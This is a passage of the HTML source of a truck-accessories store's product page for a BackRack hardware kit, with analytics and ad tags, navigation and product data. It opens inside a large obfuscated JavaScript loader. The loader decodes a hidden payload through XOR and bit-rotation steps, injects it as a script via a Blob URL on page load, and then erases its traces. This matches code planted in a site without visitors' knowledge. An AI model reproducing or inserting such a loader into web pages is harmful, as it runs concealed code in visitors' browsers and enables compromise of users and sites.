y.59.u.5r.l.4h.s.71.60.29.f.1a.28.19.6.1w.5o.43.14.2q.2v.3c.3d.68.6s.1w.4x.3g.m.4a.65.2.27.45.1l.5l.41.5e.a.e.3l.y.47.4s.2q.5.6a.20.2c.o.5c.2j.2e.72.63.46.5q.51.l.4o.2p.17.50.v.1n.59.o.5f.f.20.48.2a.i.e.4z.6i.3c.t.s.4f.6i.5m.3c.5x.34.w.1v.2g.46.m.1u.2z.18.4l.5p.2j.29.k.17.65.5t.3o.20.3z.4z.53.17.2x.2s.5.6a.1s.4t.w.40.1z.2g.m.q.46.5k.4p.x.4m.6f.57.5n.1b.1w.43.5m.6i.z.4h.6e.24.2c.29.f.16.c.4b.50.1l.5s.4r.18.4g.2l.5e.1d.1l.3k.4h.1s.3u.4z.2o.4f.5s.5l.k.1x.1v.6a.q.2y.1d.2t.5h.p.z.6o.6k.2o.4b.6i.2a.4m.4y.t.3.2r.5w.38.5x.47.58.27.34.p.1p.w.3g.5q.5f.3o.m.57.6t.3b.4l.3e.1w.2k.24.2m.69.3o.35.b.1p.2d.2i.2t.5u.3h.1s.2q.33.14.4l.5p.5k.39.4l.5d.2n.5x.3o.5c.2m.7.4n.r.48.56.70.4g.i.3a.4r.a.1p.2c.3i.1m.6m.38.2i.6k.q.50.2o.4b.5w.16.3x.5c.5j.54.3n.30.17.3','f.2p.5z.m.6v.64.65.2c.3.43.6x.21.1b.60.35.2a.5y.3n.5d.24.3a.17.4w.3k.6t.43.2x.1v.1k.k.18.3r.6b.2b.9.19.5.5.i.4j.c.4r.1z.3.28.5w.1t.3h.3i.k.3p.2w.15.4l.5d.5g.6q.3x.i.63.w.4h.6a.24.23.3a.69.4z.1u.2s.e.4x.5c.35.f.1p.2x.5k.1x.8.3d.e.6j.2q.6m.2o.3p.1f.5b.4r.4a.5.1t.62.40.1l.36.4p.43.6x.50.6d.61.28.4.43.72.1p.5e.4t.6l.5p.n.3l.5f.25.73.6t.41.13.2e.72.10.73.2j.5q.6s.24.6k.2p.5z.51.1u.z.52.u.1r.5c.3i.54.6y.55.13.3u.2j.3n.v.2g.2k.z.l.3s.p.10.2t.6k.6c.1o.2a.e.13.3v.h.29.3q.1p.3k.28.6g.0.6u.37.4s.2k.6b.6c.69.4j.4f.12.31.4a.61.6.2g.3x.u.2l.6j.28.3v.a.12.3x.3.2k.2m.4b.50.61.58.5u.4m.4c.v.5e.4j.6w.3m.12.4t.34.5u.63.3x.q.71.11.2v.6g.1q.53.w.5z.5l.4s.5f.6j.5s.59.6o.31.1y.20.i.19.5y.3a.5h.3q.26.2i.1.4k.63.20.2p.3w.8.66.w.21.5c.57.4e.24.28.6x.k.2v.6k.64.65.2c.3.43.6x.21.1b.60.35.2a.5y.3n.5d.38.72.63.l.6j.2o.2s.z.44.4x.1o.k.3z.3l.k.61.6a.1p.5f.54.4j.6v.1u.2x.5l.4m.5i.2r.5w.3c.65.59.1k.9.63.63.27.2a.1g.34.5h.3k.3y.3v.2z.3h.4t.36.y.22.70.6.1l.6y.5m.4y.6z.z.4h.2d.0.5d.12.j.z.38.2o.4f.5s.69.6.42.52.6x.4l.34.5b.3.1y.51.1l.2s.4j.a.5p.3n.35.e.1r.2g.26.6t.66.6n.4x.1s.4u.1b.4l.5l.c.72.6u.45.h.6y.6b.5w.37.s.4b.4d.1g.61.l.2s.1b.1x.20.t.35.57.6q.c.1e.5u.5m.4h.4p.4a.2o.4f.5s.61.66.13.3w.6c.2s.10.13.11.1e.4x.1n.2u.5.6a.20.28.o.5g.2j.2a.72.63.46.5m.51.47.4s.2t.3x.h.2t.6w.5w.1g.65.66.2o.36.24.2e.2d.b.18.6.1h.1i.s.4m.4b.22.4k.2t.3c.39.8.5w.5k.6l.1r.40.71.13.37.2j.4b.2h.2u.s.4c.66.5t.4f.12.5h.1v.42.3v.4a.65.3t.4p.3u.2o.2s.3g.3j.70.6r.61.x.2p.44.4a.61.6.2i.3x.26.1j.54.5q.k.24.w.3t.v.26.4n.26.5p.47.3u.2a.43.6a.3a.4n.1z.i.k.3n.5d.38.28.5x.2f.60.2n.2e.68.6x.2g.5e.4a.4n.41.y.1.4s.2q.5.6a.2g.10.g.2p.1d.60.2r.u.46.5q.59.1h.6q.69.5h.5l.3o.70.59.o.5n.4y.4h.o.q.6i.3a.1u.2g.6x.3x.18.2x.1z.20.v.1x.4z.1c.3h.3u.1t.3i.l.65.5q.22.5r.37.o.1x.65.1r.8.1e.66.2m.5.4p.26.6c.1r.5f.4w.5p.5x.0.m.5h.4o.4e.5x.3h.4f.1k.z.1k.1d.l.p.3w.s.10.2q.6i.6b.1k.2c.a.10.3t.v.5w.61.t.4c.5b.6l.35.d.1l.23.2i.x.62.1f.4h.h.57.44.4a.65.2.1v.3x.1h.1v.51.62.3x.e.13.3v.p.5v.66.t.48.57.3l.1e.c.1n.2a.5o.63.2m.x.5i.6w.2r.6n.20.69.50.66.18.5q.4c.1w.66.42.11.4c.s.3l.5i.6.2m.s.4.64.5u.22.2m.6n.2g.5n.5l.i.3r.5h.3a.5c.5h.5h.54.25.72.x.71.2m.5u.66.20.6h.2v.26.4y.5e.5.6a.1h.6p.o.3o.71.4s.6e.q.46.5o.4h.4j.56.2l.4j.37.3w.q.2c.1y.35.1r.1s.m.6t.1l.5n.5p.5c.51.1h.1q.2k.3d.5e.5v.h.9.n.1l.54.6s.q.34.1y.2o.l.6v.17.v.2c.6p.1v.41.1o.24.6v.6b.2b.9.19.2l.5p.6g.1h.38.43.1z.3.8.1g.2h.s.1y.4j.3p.i.1v.2i.2h.5j.2a.5g.34.52.69.4z.g.1u.8.64.41.5k.6v.3g.2e.47.q.3v.5l.5v.1t.4p.5v.3u.2p.5k.65.24.1y.1u.6w.3u.3z.k.2r.5z.1m.q.4p.1d.2r.4h.19.6x.4s.t.3s.6r.1u.20.72.65.4o.2u.d.2m.1e.2w.j.60.5l.22.5n.3b.t.5o.4y.4a.70.6r.3w.r.2k.o.11.4b.3l.z.32.6h.40.a.4w.73.11.4x.5r.68.3f.5g.26.3v.2c.t.1b.62.1t.1q.6c.6x.2k.1w.1w.61.4d.45.69.6.4g.4z.4y.6l.2y.h.25.37.2c.z.49.6s.69.2m.2s.4s.4g.2q.63.2v.6m.6.3i.4k.6d.60.1e.6z.4.m.30.12.j.3v.4m.1b.2r.1e.4d.39.2n.5s.65.1e.5w.u.19.1s.1u.36.68.3u.5f.4b.4c.4m.71.4l.o.3r.53.12.r.4g.6o.4j.3m.45.67.6i.35.68.26.2k.5p.3o.23.14.22.4s.31.1u.2p.2t.6y.6s.32.6i.4w.5k.n.2i.6m.g.26.5q.4n.2u.s.61.z.6o.4b.4g.3r.5e.3r.14.6s.a.2o.25.5k.t.5r.23.71.k.z.4a.3r.3u.5o.13.1k.i.1j.13.s.59.3e.1p.e.41.3b.4a.5a.5o.4p.10.6l.2m.2s.4o.37.5p.6z.3z.1u.k.34.4k.6w.4h.5m.43.6g.1g.4h.y.p.59.52.6h.15.6w.2w.4k.3l.5e.43.14.2f.2g.2q.4r.66.6l.1b.z.5b.5w.11.4e.3l.1o.14.1a.3.5b.1w.4c.4k.59.1s.17.t.1c.6g.40.54.4e.67.2c.2w.4n.3.27.4f.r.x.1p.3q.6.5o.5d.5m.5q.5y.3p.s.3v.3c.70.1m.3a.4s.s.46.43.6t.6g.2b.2g.41.3m.2x.k.n.22.1m.2w.45.35.2j.4d.33.5d.a.2y.5e.5z.53.59.7.48.1.1p.28.1s.36.6y.4.1d.56.4e.63.3y.38.m.t.2b.1p.34.6j.39.14.5w.32.6r.4m.32.60.6r.52.5j.4x.4f.1i.1w.s.6v.64.3n.3p.6k.2d.53.45.3m.5n.g.r.3a.1k.34.67.35.2l.4t.2x.5p.6m.2y.5i.5z.4x.5d.3n.11.q.59.4w.2i.47.43.6q.6m.2c.4r.47.4e.5i.i.p.4i.1n.34.6z.39.2i.3p.2w.5j.2l.32.5o.11.4w.57.19.49.0.5h.s.6v.62.3n.w.5d.33.5e.3l.6i.3j.6k.p.3g.3a.3.2t.5k.3z.4j.5n.4i.73.4l.5e.49.p.59.4x.3w.4k.d.20.22.3g.1e.1b.4i.2e.46.3d.3y.5z.6e.59.3j.69.j.5d.50.50.4l.56.6k.6n.5k.w.1p.4o.66.j.5m.6h.t.6k.6f.3b.3l.1q.5f.2p.3u.39.5s.48.53.l.j.5w.34.19.60.2h.5q.5p.5j.5l.5m.6o.3l.19.1y.3i.6x.d.3a.54.20.43.43.6.4m.3k.5i.3b.44.49.55.x.m.67.4l.15.5o.4s.5q.5g.29.5m.5q.5y.3p.s.57.3c.6s.4x.3a.58.k.46.43.l.6g.2j.2i.41.4a.6w.2k.2u.4p.y.6l.19.60.1v.5q.5j.1d.5n.5m.64.3l.v.5p.3e.6z.3j.3a.4w.1u.41.3n.3q.6i.2a.4z.43.3y.c.m.l.2t.1p.3c.69.39.2g.3i.32.5n.t.32.5k.5x.52.5b.5l.4f.1i.3v.2c.1w.5.6y.j.5f.59.4a.65.3s.42.51.11.4v.8.63.1r.17.4z.4.5b.54.3p.3e.32.5b.13.5r.30.4w.3k.3v.3m.4d.49.6w.1d.3s.2m.3o.45.6m.4t.2i.r.1v.65.19.17.1r.2x.c.m.4g.72.4h.3i.5v.6e.29.45.3a.t.2s.s.6v.62.3n.43.6g.2n.w.41.4a.2t.k.f.7.1q.34.67.35.1b.6k.2z.6p.5t.2y.5e.1b.4z.5h.4n.4c.1h.4j.28.2g.2m.6y.0.1f.3b.51.5t.12.0.5v.38.3j.r.j.5t.13.50.51.1c.6k.n.1s.w.1p.5c.66.3.60.6h.d.u.6f.27.w.1q.5n.1v.3u.31.2g.48.3z.4d.j.10.5h.19.5k.73.5q.5x.1z.5l.5u.3c.3l.19.72.3i.6p.3o.3a.4o.6t.43.4b.g.6m.28.57.47.4e.1s.i.9.w.1r.2w.1v.39.1a.3n.30.5r.1n.32.64.3f.50.5f.2m.4d.c.17.s.6v.66.3n.47.6g.2j.w.41.4a.21.k.f.1f.1m.34.5j.35.2b.4b.33.6p.51.2y.62.73.53.59.f.48.1d.57.o.6r.61.6g.3q.63.5o.4j.1t.6m.4r.2m.l.k.19.63.1l.1p.13.5h.5j.64.3o.3i.2w.6b.s.5w.3e.12.t.59.52.1l.3h.4h.18.65.59.4a.65.3s.6a.4l.25.1s.1u.d.2t.2p.71.57.5r.5r.3p.3e.32.4f.4v.4v.43.4o.4i.2u.o.2t.1y.20.5x.71.3w.3a.6i.1q.62.8.2w.5w.3o.1f.3d.1p.3m.6.1q.29.2v.2o.3a.2i.3f.6i.53.2m.e.3g.26.1b.2p.1e.j.5t.5t.4n.1z.3k.1x.i.55.4t.e.63.19.q.2f.2c.z.4a.3r.1u.a.6p.2g.6c.3q.44.22.3v.20.2.1w.6a.5c.3m.3j.m.e.1y.1s.1q.2k.4o.3m.57.4k.5g.6a.51.1c.4u.6n.6u.2q.63.4w.1g.15.4x.6f.38.2s.4f.1l.49.2o.65.23.4v.43.i.m.3r.5h.5p.2m.20.1z.54.p.2c.5.5r.4z.1o.6w.13.4z.20.6q.6h.3h.d.a.11.36.5m.1x.5.a.1w.4t.10.6n.o.1n.3z.1l.a.50.v.1p.59.q.6v.p.46.5w.4r.70.a.53.6k.3e.t.4k.1b.3y.2p.4l.4q.25.3s.73.35.1t.q.34.x.2q.59.5r.17.1t.43.5p.6k.4b.4v.70.3r.4d.4r.1s.2p.6m.1y.61.28.2.4r.70.6p.22.4l.5l.2m.1e.1o.3i.m.5z.1u.2h.73.w.3g.5i.5n.2b.1s.68.57.26.2d.b.18.2e.11.6c.s.1n.4p.t.1h.v.6o.5v.2a.i.3r.5h.1y.6w.2w.6t.60.5n.2t.6e.71.2m.5e.5i.3d.4f.49.3n.4q.4i.5.6a.20.26.1e.1t.g.4k.3w.5p.31.3x.52.4r.4s.1w.4l.63.3o.1l.59.u.5j.6l.46.26.5h.4u.a.53.6g.3i.t.50.1b.3u.5e.1s.4w.p.4v.5r.35.2t.4x.34.6d.1k.5p.6f.1t.1y.k.p.63.54.53.24.3z.3l.y.v.4s.6s.64.61.28.6.43.o.1d.60.26.6h.2e.5z.3p.5j.27.5t.63.h.6n.2t.44.41.6m.1l.4e.2j.z.g.1w.5d.1.2v.5.6e.24.3b.1u.41.17.6j.6y.65.42.5r.5b.z.4r.2s.3u.t.6z.x.3g.59.19.g.1e.5q.2m.2i.2f.d.1b.7.l.6g.5p.2a.0.25.4m.2o.3g.3j.3j.5t.5m.6k.12.1b.4l.5l.3w.t.1x.64.1l.69.5q.4c.4r.6s.1s.20.10.1o.5f.58.2k.66.5e.4g.54.36.5s.2n.i.3c.16.55.62.6k.2q.t.6z.z.3g.5j.5l.2a.1w.6a.5b.6f.k.9.15.1.1h.o.4b.2o.1e.39.4i.4q.6u.3n.6c.2q.k.4f.1x.2v.t.17.3o.1r.59.s.6r.52.20.6w.65.4s.6.5t.70.5v.z.3y.1y.46.a.d.39.2f.4n.5n.2h.4a.4l.1u.33.14.4l.5x.17.5v.45.4x.3b.71.62.40.1l.x.0.5x.j.6q.26.6x.31.1y.20.i.5p.18.10.2f.s.26.2i.1.4k.5v.2w.2p.3w.9.72.32.29.7.2m.5j.2i.3d.x.5p.6m.73.70.4k.m.3d.4b.5d.1t.1j.1c.4h.6i.f.1u.v.18.3a.17.l.3s.u.59.p.6p.3b.3m.58.v.49.1u.1b.1x.6y.1y.61.28.6.4r.2p.x.1q.1y.6h.2m.1i.30.n.62.5n.22.5n.3b.4k.5o.4w.4e.6y.3q.56.31.20.3a.69.']['join']('')][0x0]],[['ZDjNKZAIFWZxaFdn','DzufQRNLcMIUwRqP']['join'](''),'PXDeKlAcMElPYqSl'+'SFbqyhlJXIfbXxCU','UodOTGbTKoYczAcr',[['6j.4g.71.5t.1j.p.42.3n.4r.1r.4n.r.6u.t.2h.0.73.2c.3x.5q.6v.56.20.6h.60.1j.1u.6u.21.f.1d.6p.22.6x.5b.6e.1d.4m.2p.4p.3q.25.6l.2g.6w.8.5.2k.1x.2h.3n.2e.63.1e.6b.5b.3a.1u.1m.4.1j.3y.6o.q.5d.4e.5h.6r.68.2p.5i.71.1g.1l.53.3l.36.5u.3s.2k.4z.6w.6l.3n.1o.3q.3a.4g.23.g.38.4s.67.v.4c.6z.1c.73.2c.5c.4k.56.48.1b.5n.5m.50.3o.6m.1n.24.6r.3q.b.h.5s.55.4f.4f.6t.6x.28.s.6z.2d.5m.u.71.27.1z.4d.11.1j.59.56.3n.30.4b.4l.3r.5q.p.k.1t.38.4t.n.5f.2m.5d.5h.5l.1x.4m.45.4.63.1u.51.o.34.2k.6h.3m.6q.3o.4e.13.2t.58.1v.50.20.10.f.e.5k.j.6j.5m.2y.14.5n.45.43.3t.3y.73.2h.5m.4l.15.45.37.71.4d.54.t.','35.6z.2g.6r.1s.s.30.3z.1x.c.3a.6s.3x.2v.30.3s.32.1n.2v.3y.v.j.7.43.6x.4.4m.2y.5r.6u.62.3y.1c.3z.4e.5a.5l.6q.5q.5r.1h.5x.5m.4t.61.2k.55.1m.1w.4l.1u.4.12.7.37.1t.4y.6d.5f.1.4t.5t.5s.2v.5e.71.1e.4v.6.4t.14.45.3s.61.3r.6m.6k.15.70.3w.5f.6x.4o.58.4p.3y.63.5l.2h.a.6k.4n.6x.5s.1f.o.44.3r.4u.5q.5z.5q.52.17.4i.4v.33.2x.3f.3t.6o.5p.5d.2e.4t.6t.39.2y.1d.32.1s.5t.5r.9.2q.3l.66.35.1i.1n.5o.1l.4v.4z.18.2r.6e.6n.1u.6o.6l.57.30.5o.5j.4h.6s.3m.6t.15.31.3x.3w.6r.6q.4d.4o.3m.70.1m.40.2m.5n.6o.45.46.3i.20.1f.6r.52.9.6j.2g.3l.2e.30.t.4p.41.y.4h.2l.s.2g.6t.45.6c.5n.3n.3j.r.6k.17.4n.4r.']['join']('')][0x0]]],function(_0x494a68){function _0x235eef(_0x25f467){let _0x410546=0x0;return new Promise(function _0x35215a(_0x3e11f5,_0x76c181){const _0x34772e=document;const _0x43e2ea=_0x34772e['head']||_0x34772e['documentElement'];const _0x2de35c=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x34772e,'scr'+'ipt');const _0x2b8ab5=HTMLElement['prototype'];_0x2b8ab5['appe'+'ndCh'+'ild']['call'](_0x43e2ea,_0x2de35c);if(!_0x410546++){_0x2b8ab5['setAttribute']['call'](_0x2de35c,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x25f467],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x2de35c['onerror']=_0x450951(function(){_0x35215a(_0x3e11f5,_0x76c181);});}else{_0x2de35c['innerHTML']=_0x25f467;_0x2de35c['onerror']=_0x450951(_0x76c181);}_0x2de35c['onload']=_0x450951(_0x3e11f5);function _0x450951(_0x53deea){return function(){_0x410546<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x2de35c['src']);_0x2b8ab5['removeChild']['call'](_0x43e2ea,_0x2de35c);_0x53deea(_0x410546);};}});};const _0x4bbe8d='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4bbe8d]=_0x235eef;_0x494a68['map'](function([_0x595c98,_0xd55d0f,_0x4e14c0,_0x1c4028]){try{_0x1c4028=_0x1c4028['split']('.');const _0x1ff7ea=_0x1c4028['length']-0x1;const _0x12f65e=new Uint8Array(_0x1ff7ea);for(let _0xc1c7d3=0x0;_0xc1c7d3<_0x1ff7ea;_0xc1c7d3++){let _0x4e9a16=parseInt(_0x1c4028[_0xc1c7d3],0x24);_0x4e9a16^=_0x595c98['charCodeAt'](_0xc1c7d3%_0x595c98['length']);_0x4e9a16=(_0x4e9a16>>0x3|_0x4e9a16<<0x5)&0xff;_0x4e9a16=(_0x4e9a16-_0xc1c7d3*_0x4e14c0['charCodeAt'](_0xc1c7d3%_0x4e14c0['length'])+0x100)%0x100;_0x4e9a16^=_0xd55d0f['charCodeAt'](_0xc1c7d3%_0xd55d0f['length']);_0x12f65e[_0xc1c7d3]=_0x4e9a16;}_0x235eef('('+new(function(){return TextDecoder;}())()['decode'](_0x12f65e)+')('+JSON['stringify']([_0x4bbe8d])+'[0])');}catch(_0x5bd801){}});}));}());</script>    <script src="https://analytics.ahrefs.com/analytics.js" data-key="6IxicvjdbXPZiT0bTOJMEA" async></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous"></script>
<script src="https://hhpricetools.com/hhsales/homepage/assets/js/custom-mobile-navbar.js"></script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
      if (scripts[i].src.includes('jquery.min.js') || scripts[i].src.includes('owl.carousel.min.js')) {
        scripts[i].removeAttribute('defer');
      }
    }
  });
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" defer></script>

<!-- Google Ads: 439516896 Phone Number  -->
<script>
  gtag('config', 'AW-439516896/SxyVCLSarfsBEOD9ydEB', {
    'phone_conversion_number': '800-953-7108'
  });
</script>

<!-- Microsoft Ads  -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"26353233"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<script>
  function resizeIframe(obj) {
    obj.style.height = obj.contentWindow.document.documentElement.scrollHeight + 'px';
  }
</script>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta itemprop="description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta itemprop="image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://hhtruckaccessories.com">
<meta property="og:type" content="website">
<meta property="og:title" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta property="og:description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta property="og:image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="H&H Truck Accessories - Aftermarket Parts and Upgrades for Pickup Trucks and SUVs">
<meta name="twitter:description" content="H&H truck accessories is your local and online source for custom parts and upgrades for your pickup truck or SUV. Aftermarket accessories for Chevy, Jeep, Ford, RAM, GMC, Toyota and many more. Shop now.">
<meta name="twitter:image" content="http://aw1.imgix.net/aw/_content/site/hhsales/HomePage%20Images/hhtruck_1_1200x628.png">

<!-- End Meta Tags --></head>

<body class="product-product-226474">
        <style>
.row {
    margin-right: 0px !important;
    margin-left: 0px !important; /* Fixes issue with margin touching sides of screen on page layouts */
}
  .ask-pro-button {
    background-color: #000; 
    color: yellow; 
    border: none; /* Remove the border */
    font-weight: bold; /* Make the font bold */
  }

  .product-cart-buttons .flex-item {
    margin-bottom: 10px; /* Add some margin to separate the buttons */
  }
</style>

<!--
<div id="DiscountCodeBar" class="DiscountCodeBar DiscountCodeBar--web"><div style="font-size: 2.2vw;">***CYBER MONDAY SALE*** Get 10% OFF Store Wide!  Use Code <span color="white">GOBBLE10</span> at Checkout!</div></div> -->

<!-- <div class="scrolling-notice">
    <p>Due to local weather conditions, some H&H Stores may be closed today.  Please <a href="https://hhtruckaccessories.com/locator" style="font-decoration: underlined; color: white;">Call your location to check hours.</a></p>
</div> -->            <section id="grid-wrapper">
                                    <section class="" id="grid-header">
                    
                    
                    <div id="proTopNav" class="flex-wrapper flex-wrapper-space-items flex-wrap flex-items-center hidden-xs hidden-sm">
        <div class="flex-item flex-item-nogrow " id="navbarLogo">
                    <a href="https://hhtruckaccessories.com/">
                <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&fit=max&h=94&w=500" srcset="https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=1&fit=max&h=94&q=75&w=500 1x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=2&fit=max&h=94&q=50&w=500 2x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=3&fit=max&h=94&q=35&w=500 3x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=4&fit=max&h=94&q=23&w=500 4x, https://aw1.imgix.net/aw/_content/site/hhsales/Brand%20Logos/HH-Logo-Wide-Header-Over-White-Trans.png?auto=format&dpr=5&fit=max&h=94&q=20&w=500 5x" sizes="(min-width: 500px) 500px" alt="H&amp;H Truck Accessories" width="500" height="94" class="img-responsive" />
            </a>
            </div>

                        <div class="flex-item" id="proNavbarSearch"></div>
        
    
    
            <div class="flex-item flex-item-nogrow flex-wrapper flex-wrapper-space-items flex-items-center navbar-icons" id="navbar_icons">
                            <div class="flex-item flex-item-nogrow navbar-icon navbarSelectVehicle ">
                    <a href="#" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Select Your Vehicle">
                        <i class="fas fa-truck-pickup"></i>
                                                    <span class="hidden-sm hidden-md">&nbsp;Select Your Vehicle&nbsp;</span>
                                            </a>
                </div>
            
                            <div class="flex-item flex-item-nogrow navbar-icon " id="navbarPhoneNumber">
                    <a href="tel:8009537108" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Call us">
                        <i class="fa fa-phone"></i>
                                                    <span class="hidden-sm hidden-md">&nbsp;800-953-7108&nbsp;</span>
                                            </a>
                </div>
            
            
                            <div class="flex-item flex-item-nogrow navbar-icon navbar-location js-navbar-location ">
                    <a href="https://hhtruckaccessories.com/information/contact" class="flex-wrapper align-items-center navbar-icon-link" aria-label="Contact us">
                        <i class="fa fa-map-marker"></i>
                                                    <div class="hidden-sm hidden-md navbar-location-text js-navbar-location-text">&nbsp;Find a Store&nbsp;</div>
                                            </a>
                </div>
            
                            <div class="flex-item flex-item-nogrow navbar-icon" id="navbarAccount">
                    <div class="btn-group">
                        <a href="https://hhtruckaccessories.com/account/account" class="dropdown-toggle flex-wrapper align-items-center navbar-icon-link" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="My Account">
                            <i class="fa fa-user" data-placement="bottom" data-toggle="tooltip" title="My Account"></i>
                                                    </a>
                        <ul class="dropdown-menu pull-right">
                                                                                                <li><a href="https://hhtruckaccessories.com/account/register">Register</a></li>
                                                                <li><a href="https://hhtruckaccessories.com/account/login">Log In</a></li>
                                                    </ul>
                    </div>
                </div>
            
                            <div class="flex-item flex-item-nogrow navbar-icon navbar-cart-wrapper">
                    <script type="application/json" data-doc-data>{"product_product":{"product_id":226474},"product_page":{"product":{"aaia":"BKHJ","aaia_brand_code":"BKHJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B004ST9MQW"},{"attribute_id":36165,"name":"Brackets","text":"Standard"},{"attribute_id":3,"name":"California Proposition 65","text":"WARNING: Cancer and Reproductive Harm - www.P65Warnings.ca.gov"},{"attribute_id":51,"name":"Color","text":"Black"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"IN"},{"attribute_id":32,"name":"Emission Code","text":"Legal US"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290160"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":11,"name":"Material","text":"Steel, Steel, Steel"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"D"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"},{"attribute_id":200,"name":"Sold As","text":"EA"},{"attribute_id":49672,"name":"Titles","text":"Hardware Kit-No Drill Standard, Includes Fasteners and Brackets"},{"attribute_id":37,"name":"Warranty Time","text":"1"},{"attribute_id":0,"name":"GTIN","text":"00834136001538"}]}],"auto_update":true,"base_price":139.99,"base_weight":13.33,"brand_inventory":0,"categories":[{"category_id":1103,"name":"Rack Accessories"}],"category_levels":[{"name":"Cargo Management","id":"906"},{"name":"Drawers, Cabinets, and Bins","id":"1103"}],"currency_code":"USD","custom_brand_code":"BKR","customer_group_adjustments":[],"date_added":"2021-01-04 12:59:16","date_available":"0000-00-00","date_modified":"2024-12-22 02:07:44","description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; Stake Pocket Hardware;<hr\/>Used For Mounting Safety Rack frames. Can Be Used As Replacement BackRack(TM) Hardware. Includes Rail Plates\/Neoprene Strips And Instructions. Hardware is Yellow Zinc Plated. Brackets Are Powder Coated. Limited Lifetime Warranty.<ul><li>Used For Mounting Safety Rack frames<\/li><li>Can Be Used As Replacement Backrack Hardware<\/li><li>Incl. Rail Plates\/Neoprene Strips And Instructions<\/li><li>Hardware is Yellow Zinc Plated<\/li><li>Brackets Are Powder Coated<\/li><li>Limited Lifetime Warranty<\/li><\/ul><hr\/><h3>Information:<\/h3>Hardware Kit<hr\/><h3>Application Summary:<\/h3>\n      <table class=\"table-appsum\">\n        <thead>\n          <tr>\n            <th>Year<\/th>\n            <th>Make\/Model<\/th>\n          <\/tr>\n        <\/thead>\n        <tbody>\n          <tr>\n            <td>2009-2010<\/td>\n            <td>Dodge Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2011-2018<\/td>\n            <td>Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2019-2024<\/td>\n            <td>Ram 1500 Classic<\/td>\n          <\/tr>\n        <\/tbody>\n      <\/table>\n    ","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"maybe","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":5,"height_text":"5.00in","image":"http:\/\/aw1.imgix.net\/1\/backrack\/21.jpg","images":[{"product_image_id":2384176,"image":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":""